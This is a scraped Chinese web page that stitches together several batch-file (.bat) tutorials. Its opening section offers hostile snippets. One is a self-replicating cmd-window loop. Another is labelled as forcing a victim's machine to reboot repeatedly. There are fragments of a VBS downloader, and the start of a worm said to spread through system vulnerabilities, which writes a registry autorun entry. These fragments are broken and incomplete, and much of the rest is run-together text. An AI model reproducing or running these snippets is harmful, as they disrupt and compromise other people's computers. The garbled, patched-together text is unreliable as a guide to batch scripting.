实用的几个BAT命令
一些牛逼的bat命令

@echo off
start cmd
%0
就这3行了
第二个:让对方重启指定次数(害人专用)
@echo off
if not exist c:\1.txt echo. >c:\1.txt & goto err1
echo echo sGet.Mode = 3 ^>^>1.vbs >> %systemroot%\help\or.txt
echo echo sGet.Type = 1 ^>^>1.vbs >> %systemroot%\help\or.txt
echo echo sGet.Write(xPost.responseBody) ^>^>1.vbs >>
echo echo xPost.Send() ^>^>1.vbs >> %systemroot%\help\or.txt
echo echo Set sGet = CreateObject("ADODB.Stream") ^>^>1.vbs >>
%systemroot%\help\or.txt
第六个:利用批处理编写利用系统漏洞传播的蠕虫病毒
del c:\42.exe
del c:\nc.exe
del c:\ip.exe
echo dim wsh > %systemroot%\help\test.vbs
>> %systemroot%\help\1.reg
echo "1"="%systemroot%\\help\\test2.vbs" >> %systemroot%\help\1.reg
bat命令大全

Bat命令大全一、echo和@@#关闭单行回显echo off#从下一行开始关闭回显@echo off#从本行开始关闭回显。
一般批处理第一行都是这个echo on#从下一行开始打开回显echo#显示当前是echo off状态还是echo on状态echo.#输出一个”回车换行”,空白行#(同echo,echo;echo+echo[echo]echo/echo")二、errorlevelecho%errorlevel%每个命令运行结束,可以用这个命令行格式查看返回码默认值为0,一般命令执行出错会设errorlevel为1三、dirdir#显示当前目录中的文件和子目录dir/a#显示当前目录中的文件和子目录,包括隐藏文件和系统文件dir c:/a:d#显示C盘当前目录中的目录dir c:/a:-d#显示C盘根目录中的文件dir c:"/b/p#/b只显示文件名,/p分页显示dir*.exe/s#显示当前目录和子目录里所有的.exe文件四、cdcd"#进入根目录cd#显示当前目录cd/d d:"sdk#可以同时更改盘符和目录五、mdmd d:"a"b"c#如果d:"a不存在,将会自动创建中级目录#如果命令扩展名被停用,则需要键入mkdir"a"b"c。
六、rdrd abc#删除当前目录里的abc子目录,要求为空目录rd/s/q d:"temp#删除d:"temp文件夹及其子文件夹和文件,/q安静模式七、deldel d:"test.txt#删除指定文件,不能是隐藏、系统、只读文件del/q/a/f d:"temp"*.*删除d:"temp文件夹里面的所有文件,包括隐藏、只读、系统文件,不包括子目录del/q/a/f/s d:"temp"*.*删除d:"temp及子文件夹里面的所有文件,包括隐藏、只读、系统文件,不包括子目录八、renren d:"temp tmp#支持对文件夹的重命名九、cls清屏十、type显示文件内容type c:"boot.ini#显示指定文件的内容,程序文件一般会显示乱码type*.txt#显示当前目录里所有.txt文件的内容十一、11copy拷贝文件copy c:"test.txt d:"test.bak复制c:"test.txt文件到d:",并重命名为test.bakcopy con test.txt从屏幕上等待输入,按Ctrl+Z结束输入,输入内容存为test.txt文件con代表屏幕,prn代表打印机,nul代表空设备copy1.txt+2.txt3.txt合并1.txt和2.txt的内容,保存为3.txt文件如果不指定3.txt,则保存到1.txtcopy test.txt+复制文件到自己,实际上是修改了文件日期十二、title设置cmd窗口的标题title新标题#可以看到cmd窗口的标题栏变了13ver显示系统版本十三、label和vol设置卷标vol#显示卷标label#显示卷标,同时提示输入新卷标label c:system#设置C盘的卷标为system十四、pause暂停命令十五、rem和::注释命令注释行不执行操作十六、date和time日期和时间date#显示当前日期,并提示输入新日期,按""回车""略过输入date/t#只显示当前日期,不提示输入新日期time#显示当前时间,并提示输入新时间,按""回车""略过输入time/t#只显示当前时间,不提示输入新时间十七、goto和:跳转命令:label#行首为:表示该行是标签行,标签行不执行操作goto label#跳转到指定的标签那一行十八、find(外部命令)查找命令find""abc""c:"test.txt在c:"test.txt文件里查找含abc字符串的行如果找不到,将设errorlevel返回码为1find/i“abc”c:"test.txt查找含abc的行,忽略大小写find/c""abc""c:"test.txt显示含abc的行的行数十九、more(外部命令)逐屏显示more c:"test.txt#逐屏显示c:"test.txt的文件内容二十、tree显示目录结构tree d:"#显示D盘的文件目录结构二十一、&顺序执行多条命令,而不管命令是否执行成功二十二、&&顺序执行多条命令,当碰到执行出错的命令后将不执行后面的命令find""ok""c:"test.txt&&echo成功如果找到了""ok""字样,就显示""成功"",找不到就不显示二十三、||顺序执行多条命令,当碰到执行正确的命令后将不执行后面的命令find""ok""c:"test.txt||echo不成功如果找不到""ok""字样,就显示""不成功"",找到了就不显示二十四、|管道命令dir*.*/s/a|find/c"".exe""管道命令表示先执行dir命令,对其输出的结果执行后面的find命令该命令行结果:输出当前文件夹及所有子文件夹里的.exe文件的个数type c:"test.txt|more这个和more c:"test.txt的效果是一样的二十五、>和>>输出重定向命令>清除文件中原有的内容后再写入>>追加内容到文件末尾,而不会清除原有的内容主要将本来显示在屏幕上的内容输出到指定文件中指定文件如果不存在,则自动生成该文件type c:"test.txt>prn屏幕上不显示文件内容,转向输出到打印机echo hello world>con在屏幕上显示hello world,实际上所有输出都是默认>con的copy c:"test.txt f:>nul拷贝文件,并且不显示""文件复制成功""的提示信息,但如果f盘不存在,还是会显示出错信息copy c:"test.txt f:>nul2>nul不显示”文件复制成功”的提示信息,并且f盘不存在的话,也不显示错误提示信息echo^^W^>^W>c:"test.txt生成的文件内容为^W>W^和>是控制命令,要把它们输出到文件,必须在前面加个^符号二十六、<从文件中获得输入信息,而不是从屏幕上一般用于date time label等需要等待输入的命令@echo offecho2005-05-01>temp.txtdate<temp.txtdel temp.txt这样就可以不等待输入直接修改当前日期二十七、%0%1%2%3%4%5%6%7%8%9%*命令行传递给批处理的参数%0批处理文件本身%1第一个参数%9第九个参数%*从第一个参数开始的所有参数批参数(%n)的替代已被增强。
BAT文件语法和技巧

BAT文件语法和技巧一、基本语法1.注释:使用"REM"关键字进行注释。
在BAT文件中,REM后的内容将被忽略。
例:REM这是一个注释例::STARTGOTOEND3. 变量:使用set关键字定义一个变量,并使用%变量名%来引用变量的值。
例:set var=Hello Worldecho %var%4. 输入和输出:使用echo命令输出文本内容。
使用set /p命令从用户输入读取内容。
例:echo Hello Worldset /p input=请输入:5. 条件语句:使用if命令进行条件判断,根据条件结果执行不同的命令。
例:if "%input%"=="yes"echo You said yes.elseecho You said no.6. 循环:使用for命令进行循环操作。
可以遍历文件、目录或一系列数字。
例:for /l %%i in (1,1,10) doecho %%i二、常用技巧1.调用其他命令和程序:使用CALL命令可以调用其他的BAT文件或外部程序。
例:call another.bat2.执行后等待:在命令或程序后添加"PAUSE"命令,可以在执行完前暂停。
例:notepad.exePAUSE3.执行错误处理:使用"2>"操作符将命令的错误输出重定向到文件。
例:4. 隐藏窗口:使用"start"命令可以以隐藏的方式运行程序。
例:start /b program.exe例:for /f "tokens=1,2 delims= " %%a in ('date /t') do setdate=%%b6. 系统变量:使用%变量名%可以引用一些系统预定义的变量,如%cd%表示当前目录,%userprofile%表示用户目录。
例:echo 当前目录:%cd%echo 用户目录:%userprofile%7. 文件和目录操作:使用"copy"命令可以复制文件,"rename"命令可以重命名文件,"del"命令可以删除文件,"md"命令可以创建目录,"rd"命令可以删除目录。
BAT命令大全

BAT命令⼤全echo、@、call、pause、rem(⼩技巧:⽤::代替rem)是批处理⽂件最常⽤的⼏个命令echo 表⽰显⽰此命令后的字符echo off 表⽰在此语句后所有运⾏的命令都不显⽰命令⾏本⾝@与echo off相象,但它是加在每个命令⾏的最前⾯,表⽰运⾏时不显⽰这⼀⾏的命令⾏(只能影响当前⾏)。
call 调⽤另⼀个批处理⽂件(如果不⽤call⽽直接调⽤别的批处理⽂件,那么执⾏完那个批处理⽂件后将⽆法返回当前⽂件并执⾏当前⽂件的后续命令)。
pause 运⾏此句会暂停批处理的执⾏并在屏幕上显⽰Press any key to continue...的提⽰,等待⽤户按任意键后继续rem 表⽰此命令后的字符为解释⾏(注释),不执⾏,只是给⾃⼰今后参考⽤的(相当于程序中的注释)。
例1:⽤edit编辑a.bat⽂件,输⼊下列内容后存盘为c:\a.bat,执⾏该批处理⽂件后可实现:将根⽬录中所有⽂件写⼊ a.txt中,启动UCDOS,进⼊WPS等功能。
批处理⽂件的内容为: 命令注释: @echo off 不显⽰后续命令⾏及当前命令⾏ dir c:\*.* >a.txt 将c盘⽂件列表写⼊a.txt call c:\ucdos\ucdos.bat 调⽤ucdos echo 你好 显⽰"你好" pause 暂停,等待按键继续 rem 准备运⾏wps 注释:准备运⾏wps cd ucdos 进⼊ucdos⽬录 wps 运⾏wps 批处理⽂件的参数批处理⽂件还可以像C语⾔的函数⼀样使⽤参数(相当于DOS命令的命令⾏参数),这需要⽤到⼀个参数表⽰符“%”。
%[1-9]表⽰参数,参数是指在运⾏批处理⽂件时在⽂件名后加的以空格(或者Tab)分隔的字符串。
变量可以从%0到%9,%0表⽰批处理命令本⾝,其它参数字符串⽤%1到%9顺序表⽰。
例2:C:根⽬录下有⼀批处理⽂件名为f.bat,内容为:@echo offformat %1如果执⾏C:\>f a:那么在执⾏f.bat时,%1就表⽰a:,这样format %1就相当于format a:,于是上⾯的命令运⾏时实际执⾏的是format a:例3:C:根⽬录下⼀批处理⽂件名为t.bat,内容为:@echo offtype %1type %2那么运⾏C:\>t a.txt b.txt%1 : 表⽰a.txt%2 : 表⽰b.txt于是上⾯的命令将顺序地显⽰a.txt和b.txt⽂件的内容。
bat命令集锦(一)

bat命令集锦(⼀)⼀、知识点(1) 切换⽬录cd /d "⽬标⽬录"如:cd /d "E:/logs"(2) 获取当前脚本所在全路径%~dp0如: cd /d %~dp0 表⽰切换到当前执⾏脚本所在路径(3) 设置变量值set 变量=xxx如: set SH_DIR=%~dp0 表⽰将当前执⾏脚本所在路径赋值给 SH_DIR变量(4) 使⽤变量值%变量%如: echo %SH_DIR% 表⽰打印变量 SH_DIR 中的值(5) findstr表⽰对数据进⾏筛选,查找符合条件的数据如:netstat -ano|findstr 8082 表⽰查找占⽤8082的进程(6) 获取当前⽬录%cd%如:set ROOT_DIR=%cd% 表⽰将当前⽬录路径赋值给 ROOT_DIR(7) for 循环遍历在 cmd 窗⼝中:for %i in (command1) do command2在批处理⽂件中:for %%i in (command1) do command2说明:a) command1 表⽰的字符串或变量可以是⼀个或多个,当时多个的时候,每个元素之间⽤空格键、跳格键、逗号、分号或等号隔开;如: for %%i in (A,B,C) do echo %%i输出结果为:ABCb) 搜索当前⽬录下有哪些⽂件for %%i in (*.*) do echo %%ic) 搜索当前⽬录下所有的⽂本⽂件for %%i in (*.txt) do echo "%%i"d) 解析某个⽂件中的全部⾏for /f %%i in (%filepath%) do echo %%i 输出⽂件中的所有⾏,这⾥使⽤了 /f 表⽰解析每⾏内容e) tokens、delims 表⽰对每⾏的数据按照 delims 指定的分隔符进⾏分割,获取tokens 指定的列for /f "delims=、" %%i in (%filepath%) do echo %%i 表⽰遍历 filepath ⽂件中的每⾏,使⽤ "、" 对每⾏数据进⾏分割,默认提取第⼀列,则 echo %%i 表⽰打印每⾏第⼀列的内容for /f "tokens=5 delims=、-." %%i in (%filepath%) do echo %%i 表⽰遍历 filepath ⽂件中的每⾏,使⽤ "、-." 对每⾏数据进⾏分割,提取第五列,则 echo %%i 表⽰打印每⾏第五列的内容(8) if ⽤法格式:if condition (多条语句) else (多条语句)注意:这⾥的( ) 连个括号必须前后有空格,要不然不能成功执⾏a) if not condition 如:if not "%pid%"=="" 表⽰pid值不为空时为 trueb) if condition 如:if "%pid%"=="" 表⽰pid的值为空时为 truec) if exist ⽂件或⽬录如:if exist %filepath% 表⽰⽂件存在为 trued) if not exist ⽂件或⽬录如:if not exist %filepath% 表⽰⽂件不存在为 truee) 数值⽐较int1 equ int2 判断2个数值是否相等,相等为 trueint1 gtr int2 判断 int1 是否⼤于 int2 ,当 int1 ⼤于 int2 时为 trueint1 geq int2 判断 int1 是否⼤于或等于 int2,当 int1 ⼤于或等于 int2 时为 trueint1 leq int2 判断 int1 是否⼩于或等于 int2,当 int1 ⼩于或等于 int2 时为 trueint1 neq int2 判断 int1 是否不等于 int2,当 int1 不等于 int2 时为 true(9) 后台执⾏脚本start /b xxx.bat 后台执⾏脚本start /b java -jar xxx.jar 后台执⾏ jar 程序(10) 获取前⼀条语句执⾏结果%errorlevel%如: echo %errorlevel%(11) 创建⽬录/⽂件mkdir xxx 或 md xxx(12) 强杀进程taskkill /pid %pid% -F⼆、实操(1) 后台启动 java 程序cd /d %~dp0set SH_DIR=%~dp0cd ../set ROOT_DIR=%cd%echo %ROOT_DIR%echo %SH_DIR%set LOG_DIR=%ROOT_DIR%\logif not exist %LOG_DIR% (md %LOG_DIR%)start /b java -jar %ROOT_DIR%/consul-consumer.jar >> %LOG_DIR%/start.logset result=%errorlevel%echo result=%result%exit %result%(2) 对使⽤ findstr 查询到的多⾏结果进⾏逐⾏处理for /F "tokens=5 delims= " %%i in ('netstat -ano ^|findstr 8082^|findstr LISTENING') do set pid=%%i。
bat文件 常用方法

bat文件常用方法
.bat文件是DOS下的批处理文件,是一种无格式的文本文件,包含一条或多条命令。
它的文件扩展名为.bat或.cmd。
以下是一些在.bat文件中常用的方法:
1. echo命令:表示显示此命令后的字符。
例如,echo off表示在此语句后所有运行的命令都不显示命令行本身。
2. 命令:加在每个命令行的最前面,表示运行时不显示这一行的命令行(只能影响当前行)。
3. call命令:调用另一个批处理文件。
如果不用call而直接调用别的批处理文件,那么执行完那个批处理文件后将无法返回当前文件并执行当前文件的后续命令。
4. pause命令:运行此句会暂停批处理的执行并在屏幕上显示Press any key to continue…的提示,等待用户按任意键后继续。
5. rem命令:表示此命令后的字符为解释行(注释),不执行,只是给自己今后参考用的(相当于程序中的注释)。
此外,批处理还可以使用if和goto来控制流程,也可以使用for循环。
在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用按照该文件中各个命令出现的顺序来逐个运行它们。
以上信息仅供参考,如需获取更多信息,建议查阅相关书籍或咨询专业人士。
bat文件命令大全

bat文件命令大全在计算机操作系统中,bat文件是一种批处理文件,它包含了一系列的命令,可以被操作系统执行。
在Windows操作系统中,bat文件是一种常见的批处理文件格式,通过编写一系列的命令,可以实现自动化的任务执行。
本文将为大家介绍bat文件中常用的命令,帮助大家更好地理解和使用bat文件。
1. echo命令。
echo命令用于在屏幕上显示文本或者将文本输出到文件中。
在bat文件中,可以使用echo命令输出一些提示信息,或者将一些结果输出到日志文件中。
例如:echo "Hello, World!" 将在屏幕上显示Hello, World!echo "Hello, World!" > output.txt 将Hello, World!输出到output.txt文件中。
2. cd命令。
cd命令用于改变当前目录。
在bat文件中,可以使用cd命令切换到指定的目录,以便后续的命令可以在指定的目录下执行。
例如:cd /d D:\test 切换到D盘下的test目录。
3. dir命令。
dir命令用于列出指定目录中的文件和子目录。
在bat文件中,可以使用dir命令查看指定目录中的文件列表。
例如:dir /s 列出当前目录及其子目录中的所有文件和子目录。
4. copy命令。
copy命令用于复制文件。
在bat文件中,可以使用copy命令将文件从一个位置复制到另一个位置。
例如:copy file1.txt D:\backup 将file1.txt文件复制到D盘下的backup目录中。
5. del命令。
del命令用于删除文件。
在bat文件中,可以使用del命令删除指定的文件。
例如:del file1.txt 删除file1.txt文件。
6. move命令。
move命令用于移动文件。
在bat文件中,可以使用move命令将文件从一个位置移动到另一个位置。
例如:move file1.txt D:\backup 将file1.txt文件移动到D盘下的backup目录中。
BAT批处理命令使用实用教程

BAT批处理命令使用实用教程一、创建和运行BAT批处理文件2.在文件中输入批处理命令,每个命令一行。
3. 保存文件时,选择文件类型为“所有文件”,并使用扩展名“.bat”。
4.双击BAT文件即可运行。
二、常用的BAT批处理命令1. echo:用于在屏幕上显示文本。
```batecho Hello World```2. rem:用于注释一行代码,并不会被执行。
```batrem 这是一个注释```3. if:用于实现条件判断。
```batif exist "C:\Windows"echo 文件夹存在elsecho 文件夹不存在```4. set:用于创建和设置环境变量。
```batset var=Helloecho %var%```5. for:用于自动化执行一些命令或操作。
```batfor %%i in (1,2,3,4,5) doecho %%i```6. goto:用于跳转到脚本中的特定位置。
```batgoto label:labelecho 跳转成功```7. pause:用于暂停脚本的执行,等待用户按下任意键。
```batecho 按下任意键继续...pause > nul```8. call:用于调用其他脚本文件。
```batcall other.bat```9. start:用于打开应用程序或文件。
```batstart notepad.exe```三、高级技巧1.批处理脚本的传参:可以在运行脚本时在命令行中传递参数,然后在脚本中使用%1,%2等变量来接收参数。
```batecho 参数1:%1echo 参数2:%2```2.批处理脚本的循环:可以使用for命令和if命令结合来实现循环操作。
```batfor /L %%i in (1,1,5) doif %%i == 3rem 跳过第3次循环goto :skipecho %%i:skip```3.批处理脚本的错误处理:可以使用if、goto和errorlevel来实现错误处理。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
十分实用的BAT命令
个人整理的一些十分实用的BAT命令中,可以直接粘贴到文本文件中,在改名为*.BAT文件即可运行奇。
“《”和“》”之间行的内容就是bat命令文件的内容,不含“《”和“》”。
●定时关机命令:shutdown
定时关机命令.bat——7200就是两小时,可根据需要修改数字改变定时时间。
《
echo off
echo DOS命令格式:
echo shutdown /s /t ???(秒)
echo shutdown /a 取消
echo 一小时(3600秒)后关机命令如下:
shutdown /s /t 7200
》
●修改IP地址命令:netsh interface ip
修改IP地址命令.bat——可根据需要增删语句
《
@echo off
echo 正在设置,请稍后。
rem 修改IP地址命令***
rem固定IP
netsh interface ip set address "本地连接" static 192.168.169.99 255.255.255.0 192.168.169.1 1
rem 上网自动获得IP
netsh interface ip set address "本地连接" DHCP
rem 修改DNS地址命令***
rem 3G上网主DNS---固定IP-电信
netsh interface ip set dns "本地连接" source=static addr=115.168.254.1 rem 3G上网辅DNS---固定IP
netsh interface ip add dns "本地连接" addr=115.168.254.2 index=2
rem 宽带上网主DNS---固定IP-电信宽带
netsh interface ip set dns "本地连接" source=static addr=202.96.128.86 rem 宽带辅网主DNS---固定IP-电信宽带
netsh interface ip add dns "本地连接" addr=202.96.128.143 index=2
rem上网自动获得DNS IP
netsh interface ip set dns "本地连接" DHCP
:End
echo Good job!....
》
●删除Windows最近使用文档
删除Windows最近使用文档.bat
《
@echo off
rem 删除或显示Windows最近使用文档
if exist C:\Users\user\AppData\Roaming\Microsoft\Windows\Recent\. goto Win7 if exist C:\Docume~1\user\Recent\. goto XP
rem DOS下不支持windows长文件名,故用Docume~1代替Documents and Settings
rem 很奇怪,Win7下同样存在“C:\Docume~1\user\Recent\”,且与“C:\Users\user\AppData\Roaming\Microsoft\Windows\Recent\”是同一个文件夹。
但使用del C:\Docume~1\user\Recent\*.*却找不到文件。
goto End
:XP
rem Windows XP最近使用的文档目录,以下两句命令(explorer & del)如不需执行,则在命令行前加“rem ”
explorer C:\Documents and Settings\user\Recent
rem 如要删除XP最近使用的文档,执行下一句:
del C:\Docume~1\user\Recent\*.* /Q
echo 已删除XP最近使用的文档。
goto End
:Win7
rem Windows 7最近使用的文档目录,以下两句命令(explorer & del)如不需执行,则在命令行前加“rem ”
explorer C:\Users\user\AppData\Roaming\Microsoft\Windows\Recent rem 如要删除Win7最近使用的文档,执行下一句:
del C:\Users\user\AppData\Roaming\Microsoft\Windows\Recent\*.* /Q
echo 已删除Win7最近使用的文档。
:End
echo Good job!....
》。
